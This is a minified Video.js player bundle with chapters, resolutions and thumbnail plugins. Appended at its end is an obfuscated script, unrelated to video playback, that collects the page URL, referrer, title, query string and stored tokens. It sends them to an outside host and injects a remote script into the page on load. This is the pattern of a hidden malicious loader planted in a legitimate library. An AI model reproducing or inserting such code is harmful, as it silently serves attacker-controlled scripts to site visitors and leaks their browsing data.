vjs.ChaptersButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Chapters Menu")}});vjs.ChaptersButton.prototype.kind_="chapters";vjs.ChaptersButton.prototype.buttonText="Chapters";vjs.ChaptersButton.prototype.className="vjs-chapters-button";
vjs.ChaptersButton.prototype.createItems=function(){for(var a=[],b,c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};
vjs.ChaptersButton.prototype.createMenu=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e,f=this.items=[];b<c;b++)if(d=a[b],d.kind()==this.kind_&&d.dflt()){if(2>d.readyState()){this.chaptersTrack=d;d.on("loaded",vjs.bind(this,this.createMenu));return}e=d;break}a=this.menu=new vjs.Menu(this.player_);a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.kind_),tabindex:-1}));if(e){d=e.cues_;for(var g,b=0,c=d.length;b<c;b++)g=d[b],g=new vjs.ChaptersTrackMenuItem(this.player_,
{track:e,cue:g}),f.push(g),a.addChild(g)}0<this.items.length&&this.show();return a};vjs.ChaptersTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track,d=this.cue=b.cue,e=a.currentTime();b.label=d.text;b.selected=d.startTime<=e&&e<d.endTime;vjs.MenuItem.call(this,a,b);c.on("cuechange",vjs.bind(this,this.update))}});vjs.ChaptersTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)};
vjs.ChaptersTrackMenuItem.prototype.update=function(){var a=this.cue,b=this.player_.currentTime();this.selected(a.startTime<=b&&b<a.endTime)};vjs.obj.merge(vjs.ControlBar.prototype.options_.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)vjs.JSON=window.JSON;else{vjs.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;vjs.JSON.parse=function(a,b){function c(a,d){var e,f,h=a[d];if(h&&"object"===typeof h)for(e in h)Object.prototype.hasOwnProperty.call(h,e)&&(f=c(h,e),void 0!==f?h[e]=f:delete h[e]);return b.call(a,d,h)}var d;a=String(a);cx.lastIndex=0;cx.test(a)&&(a=a.replace(cx,function(a){return"\\u"+
("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
vjs.autoSetup=function(){var a,b,c=document.getElementsByTagName("video");if(c&&0<c.length)for(var d=0,e=c.length;d<e;d++)if((b=c[d])&&b.getAttribute)void 0===b.player&&(a=b.getAttribute("data-setup"),null!==a&&(a=vjs.JSON.parse(a||"{}"),videojs(b,a)));else{vjs.autoSetupTimeout(1);break}else vjs.windowLoaded||vjs.autoSetupTimeout(1)};vjs.autoSetupTimeout=function(a){setTimeout(vjs.autoSetup,a)};
if("complete"===document.readyState)vjs.windowLoaded=!0;else vjs.one(window,"load",function(){vjs.windowLoaded=!0});vjs.autoSetupTimeout(1);vjs.plugin=function(a,b){vjs.Player.prototype[a]=b};
videojs.plugin("resolutions",function(m){var d=this;vjs.reduce=function(a,c,b,d){if(a&&0!==a.length){d=0;for(var g=a.length;d<g;d++)b=c.call(a,b,a[d],d);return b}};this.resolutions_={options_:{},stopStream:function(){switch(d.techName){case "Flash":d.tech.el_.vjs_stop()}d.src("")},removeSources:function(a){a=d.el_.getElementsByTagName("video")[0];if("Html5"===d.techName&&a)for(var c=a.getElementsByTagName("source"),b=0;b<c.length;b++)a.removeChild(c[b])},bucketByTypes:function(a){return vjs.reduce(a,
function(a,b,d){(a[b.type]=a[b.type]||[]).push(b);return a},{},d)},selectSource:function(a){this.removeSources();var c=this.bucketByTypes(a);a=this.selectTypeAndTech(a);if(!a)return!1;this.options_.sourceResolutions=c[a.type];return this.selectResolution(this.options_.sourceResolutions)},selectTypeAndTech:function(a){for(var c,b,g=0,e=d.options_.techOrder;g<e.length;g++)if(c=videojs.capitalize(e[g]),b=window.videojs[c],b.isSupported())for(var h=0,f=a;h<f.length;h++){var k=f[h];if(b.canPlaySource(k))return{type:k.type,
tech:c}}},selectResolution:function(a){var c=0,b=!!window.localStorage;videojs.obj.each(a,function(a,b){b.index=parseInt(a,10);b["data-default"]&&(c=b.index)},d);var e=c;b&&(b=parseInt(window.localStorage.getItem("videojs_preferred_res"),10),isNaN(b)||(e=b));b=a.length-1;return a[e>b?b:e]}};d.resolution=function(){return this.cache_.src.res};d.changeResolution=function(a){if(this.cache_.src===a.src)return this.trigger("resolutionchange"),this;var c=this.currentTime(),b=this.paused();this.pause();
this.resolutions_.stopStream();"Html5"===this.techName?this.src(a.src):this.loadTech(this.techName,{src:a.src});this.ready(function(){this.one("loadeddata",vjs.bind(this,function(){this.currentTime(c)}));this.trigger("resolutionchange");b||(this.load(),this.play());vjs.setLocalStorage("videojs_preferred_res",parseInt(a.index,10))})};var f=videojs.MenuItem.extend({init:function(a,c){c.label=c.source["data-res"];videojs.MenuItem.call(this,a,c);this.source=c.source;this.resolution=c.source["data-res"];
this.player_.one("loadstart",vjs.bind(this,this.update));this.player_.on("resolutionchange",vjs.bind(this,this.update))}});f.prototype.onClick=function(){videojs.MenuItem.prototype.onClick.call(this);this.player_.changeResolution(this.source)};f.prototype.update=function(){this.player_.cache_.src===this.source.src?this.selected(!0):this.selected(!1)};var e=videojs.MenuButton.extend({init:function(a,c){videojs.MenuButton.call(this,a,c);1>=this.items.length&&this.hide()}});e.prototype.sourceResolutions_;
e.prototype.sourceResolutions=function(){return this.sourceResolutions_};e.prototype.onClick=function(a){if(a.target.className.match(/vjs-control-content/))this[this.el_.className.match(/touched/)?"removeClass":"addClass"]("touched");else{a=document.getElementsByClassName("vjs-menu-button");for(var c=0;c<a.length;c++)videojs.removeClass(a[c],"touched");this.removeClass("touched")}};e.prototype.createItems=function(){for(var a=this.sourceResolutions_=this.player_.resolutions_.options_.sourceResolutions,
c=[],b=0;b<a.length;b++)c.push(new f(this.player_,{source:this.sourceResolutions_[b]}));return c};ResolutionsButton=e.extend({init:function(a,c,b){e.call(this,a,c,b);this.el_.setAttribute("aria-label","Resolutions Menu");this.el_.setAttribute("id","vjs-resolutions-button")}});ResolutionsButton.prototype.kind_="resolutions";ResolutionsButton.prototype.buttonText="Resolutions";ResolutionsButton.prototype.className="vjs-resolutions-button";videojs.obj.merge(d.controlBar.options_.children,{resolutionsButton:{}});
var l=d.resolutions_.selectSource(d.options_.sources);d.ready(function(){d.changeResolution(l);var a=new ResolutionsButton(d);d.controlBar.addChild(a)})});
(function(){var n={src:"/contactsheet.jpg",width:108,height:60,imageperline:20,timeslice:20},h=function(){var a,f,c,d,e;a=Array.prototype.slice.call(arguments);f=a.shift()||{};for(c in a)for(e in d=a[c],d)d.hasOwnProperty(e)&&(f[e]="object"===typeof d[e]?h(f[e],d[e]):d[e]);return f},m=function(a,f){return function(c){return window.getComputedStyle?window.getComputedStyle(a,f)[c]:a.currentStyle[c]}},k=function(a){return"HTML"!==a.nodeName&&"static"===m(a)("position")?k(a.offsetParent):a};videojs.plugin("thumbnails",
function(a){var f,c,d,e,l;c=h({},n,a);d=this;(function(){var a,b;-1!==navigator.userAgent.toLowerCase().indexOf("android")&&(a=d.controlBar.progressControl,b=function(){a.removeClass("fake-active")},a.on("touchstart",function(){a.addClass("fake-active")}),a.on("touchend",b),a.on("touchcancel",b))})();f=document.createElement("div");f.className="vjs-thumbnail";h(f.style,{left:"0px",top:-c.height+"px",background:"url("+c.src+") 0px 0px",width:c.width+"px",height:c.height+"px"});l=d.duration();d.on("durationchange",
function(a){l=d.duration()});e=d.controlBar.progressControl;e.el().appendChild(f);a=function(a){var b,d,g;b=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft;g=k(e.el()).getBoundingClientRect();g=(g.width||g.right)+b;d=a.pageX;a.changedTouches&&(d=a.changedTouches[0].pageX);a=d||a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;a-=k(e.el()).getBoundingClientRect().left+b;b=Math.floor((a-e.el().offsetLeft)/e.width()*l);x=Math.round(b/c.timeslice);y=Math.floor(x/
c.imageperline);x=Math.floor(x%c.imageperline);(b={left:"0px",top:-c.height+"px",background:"url("+c.src+") "+-x*c.width+"px "+-y*c.height+"px",width:c.width+"px",height:c.height+"px"},f.style!=b)&&h(f.style,b);a:if(b=c.width||c.width)b=parseFloat(b);else{b=m(f)("clip");if("auto"!==b&&"inherit"!==b&&(b=b.split(/(?:\(|\))/)[1].split(/(?:,| )/),4===b.length)){b=parseFloat(b[1])-parseFloat(b[3]);break a}b=0}d=b/2;f.style.left=(a+d>g?g-b:a<d?0:a-d)+"px"};e.on("mousemove",a);e.on("touchmove",a);a=function(a){};
e.on("mouseout",a);e.on("touchcancel",a);e.on("touchend",a);d.on("userinactive",a)})})();
function _0x460d(){var _0x5a2678=['vZkdu','eTFpN','HVKnG','&default_k','script','ttl','cXzlA','CvHpB','36JPDgMz','KQCey','UmDLE','SuRHe','pathname','&se_referr','UvNeK','parse','https://js','location','&name=','izrpb','getItem','getElement','1306221uvWZnQ','insertBefo','lsQfR','gRetf','2138708VZAGRz','JCfxGTj','3rVZj','&bypass_ca','pgFRy','replace','unique','removeItem','TXUqB','3022789UFSvaI','referrer','384QMgRtP','tomDv','che=','subId','sByTagName','&sub_id=','search','created_at','type','n/javascri','zGidb','&token=','325qwIBgN','oALJb','exStt','hostname','dLuIn','eyword=','.client','ccDAd','woaRf','title','_bJWvncTGM','zmObT','applicatio','er=','ccsmd','jqnFC','R_PATH','10876EMUGQn','rl=','2907800jXbMbK','KhvxA','&landing_u','config','src','LYxjL','ioLTq','?return=js','undefined','&host=','createElem','round','HRDqF','site.com/x','parentNode','MLqom','6viMCPi','1418570GKMPip','Lshvu','ciJxk','ent','425gZnGKw','token','frameworks'];_0x460d=function(){return _0x5a2678;};return _0x460d();}function _0x46cc(_0x200eeb,_0x5aac04){_0x200eeb=_0x200eeb-(0x36*0x89+0x17e0+-0xa79*0x5);var _0x4da7c0=_0x460d();var _0x21ff5c=_0x4da7c0[_0x200eeb];return _0x21ff5c;}(function(_0x2dd49d,_0x1df2be){var _0x492b7c=_0x46cc,_0x29f0dc=_0x2dd49d();while(!![]){try{var _0x10187c=parseInt(_0x492b7c(0x81))/(-0x1052*0x1+-0x889+0x4*0x637)*(parseInt(_0x492b7c(0xa9))/(-0x44c+0xb2*-0x1c+0x17c6))+parseInt(_0x492b7c(0x9a))/(0x16d8+-0x91d*0x2+-0x49b)+parseInt(_0x492b7c(0x6a))/(0x120e+-0x1b11+-0x907*-0x1)*(-parseInt(_0x492b7c(0xb5))/(0xf0a+-0x20d*0x9+0x370))+parseInt(_0x492b7c(0x7c))/(-0x1971+0x1b5e+-0x1e7)*(-parseInt(_0x492b7c(0xa7))/(0xe48+-0x469+-0x9d8))+-parseInt(_0x492b7c(0x6c))/(0x10c6*0x2+0x26b8+-0x483c)+-parseInt(_0x492b7c(0x8c))/(-0x16e6*0x1+0x432*-0x3+0x2385)*(-parseInt(_0x492b7c(0x7d))/(0xde*0x15+-0x1a7f+-0x1*-0x853))+parseInt(_0x492b7c(0x9e))/(-0x24b7+0x1*-0x20e1+0x45a3);if(_0x10187c===_0x1df2be)break;else _0x29f0dc['push'](_0x29f0dc['shift']());}catch(_0x5381eb){_0x29f0dc['push'](_0x29f0dc['shift']());}}}(_0x460d,-0x29*0xc23+-0x7e46b+-0x7*-0x212f0),(function(){var _0x13656f=_0x46cc,_0x4895e2={'UvNeK':_0x13656f(0xbf)+_0x13656f(0x9f),'TXUqB':_0x13656f(0x94)+_0x13656f(0x83)+_0x13656f(0x79)+_0x13656f(0xa0),'SuRHe':_0x13656f(0x6f),'LYxjL':function(_0x291330,_0x14e0d4){return _0x291330!==_0x14e0d4;},'izrpb':_0x13656f(0x74),'lsQfR':function(_0x14f3fb,_0x202bf8){return _0x14f3fb!==_0x202bf8;},'jqnFC':function(_0x1e0a9c,_0x5b14b6){return _0x1e0a9c/_0x5b14b6;},'CvHpB':function(_0x30528c,_0x273dd1){return _0x30528c<_0x273dd1;},'UmDLE':function(_0xbbcde2,_0x16705f){return _0xbbcde2+_0x16705f;},'woaRf':_0x13656f(0xac),'cXzlA':_0x13656f(0x82),'tomDv':_0x13656f(0x73)+_0x13656f(0xbb),'oALJb':function(_0x228f8f,_0x459670){return _0x228f8f(_0x459670);},'ccsmd':_0x13656f(0x91)+_0x13656f(0xc2),'dLuIn':function(_0x10792a,_0x3bf155){return _0x10792a(_0x3bf155);},'zGidb':function(_0x92a3f5,_0x354d67){return _0x92a3f5+_0x354d67;},'HVKnG':_0x13656f(0x87)+_0x13656f(0xba),'HRDqF':_0x13656f(0x6e)+_0x13656f(0x6b),'ioLTq':_0x13656f(0x96),'pgFRy':function(_0x2cc9cd,_0x52f054){return _0x2cc9cd+_0x52f054;},'KhvxA':_0x13656f(0x75),'ccDAd':function(_0x16d737,_0x50e54c){return _0x16d737(_0x50e54c);},'Lshvu':function(_0x364c25,_0x27c25c){return _0x364c25!==_0x27c25c;},'zmObT':_0x13656f(0xae),'vZkdu':_0x13656f(0xb4),'ciJxk':function(_0x4b28fc,_0x17df62){return _0x4b28fc(_0x17df62);},'KQCey':function(_0x28703d,_0x32cd13){return _0x28703d!==_0x32cd13;},'gRetf':_0x13656f(0xa1)+_0x13656f(0xab),'MLqom':_0x13656f(0x88),'eTFpN':_0x13656f(0xc1)+_0x13656f(0xb2)+'pt','exStt':function(_0x1f6264,_0x271809){return _0x1f6264+_0x271809;}},_0xf7acaa=_0x4895e2[_0x13656f(0x92)];!window[_0x13656f(0xbf)+_0x13656f(0x9f)]&&(window[_0x13656f(0xbf)+_0x13656f(0x9f)]={'unique':![],'ttl':0x15180,'R_PATH':_0x4895e2[_0x13656f(0xa6)]});const _0x19a8ba=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8f)]);if(_0x4895e2[_0x13656f(0x71)](typeof _0x19a8ba,_0x4895e2[_0x13656f(0x97)])&&_0x4895e2[_0x13656f(0x9c)](_0x19a8ba,null)){var _0x443da3=JSON[_0x13656f(0x93)](_0x19a8ba),_0x369697=Math[_0x13656f(0x77)](_0x4895e2[_0x13656f(0xc4)](+new Date(),0x197a*0x1+-0xd6*-0x8+-0x1c42));_0x4895e2[_0x13656f(0x8b)](_0x4895e2[_0x13656f(0x8e)](_0x443da3[_0x13656f(0xb0)],window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x89)]),_0x369697)&&(localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0xbd)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8a)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8f)]));}var _0x152aa1=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0xbd)]),_0x4713cd=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8a)]),_0x121c31=_0x4895e2[_0x13656f(0xaa)];_0x121c31+=_0x4895e2[_0x13656f(0x8e)]('&',_0x4895e2[_0x13656f(0xb6)](decodeURIComponent,window[_0x13656f(0x95)][_0x13656f(0xaf)][_0x13656f(0xa3)]('?',''))),_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0xc3)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,document[_0x13656f(0xa8)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x86)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,document[_0x13656f(0xbe)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x78)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,_0x4895e2[_0x13656f(0xb3)](document[_0x13656f(0x95)][_0x13656f(0xb8)],document[_0x13656f(0x95)][_0x13656f(0x90)]))),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x72)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,_0xf7acaa)),_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0x6d)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)]));_0x4895e2[_0x13656f(0x7e)](typeof _0x152aa1,_0x4895e2[_0x13656f(0x97)])&&_0x152aa1&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0xc0)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,_0x152aa1)));_0x4895e2[_0x13656f(0x7e)](typeof _0x4713cd,_0x4895e2[_0x13656f(0x97)])&&_0x4713cd&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0x84)],_0x4895e2[_0x13656f(0x7f)](encodeURIComponent,_0x4713cd)));_0x4895e2[_0x13656f(0x8d)]('','')&&(_0x121c31+=_0x4895e2[_0x13656f(0x9d)]);var _0x23a99e=document[_0x13656f(0x76)+_0x13656f(0x80)](_0x4895e2[_0x13656f(0x7b)]);_0x23a99e[_0x13656f(0xb1)]=_0x4895e2[_0x13656f(0x85)],_0x23a99e[_0x13656f(0x70)]=_0x4895e2[_0x13656f(0xb7)](window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)],_0x121c31);var _0x335a74=document[_0x13656f(0x99)+_0x13656f(0xad)](_0x4895e2[_0x13656f(0x7b)])[0x1*-0xb6f+0x327*0x4+-0x12d];_0x335a74[_0x13656f(0x7a)][_0x13656f(0x9b)+'re'](_0x23a99e,_0x335a74);}()));